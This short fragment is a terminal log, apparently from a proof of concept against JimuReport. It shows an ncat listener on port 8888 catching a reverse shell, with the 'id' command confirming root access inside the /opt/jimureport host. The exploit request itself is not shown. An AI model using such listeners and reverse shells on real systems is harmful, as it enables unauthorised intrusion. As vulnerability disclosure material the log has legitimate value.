 ➜ ~ nc -vvlp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d81d408aabdd:/opt/jimureport# id
id
uid=0(root) gid=0(root) groups=0(root)